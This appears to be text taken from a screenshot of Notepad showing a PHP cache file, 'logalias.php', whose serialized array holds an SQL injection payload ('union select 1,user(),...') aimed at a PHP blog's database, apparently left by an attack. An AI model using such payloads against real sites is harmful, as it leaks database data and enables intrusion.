 logalias.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php exit;//a:2:{i:18;s:13:"<?php exit;//";i:17;s:109:"";s:93:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','','','',''#";s:1:"x";}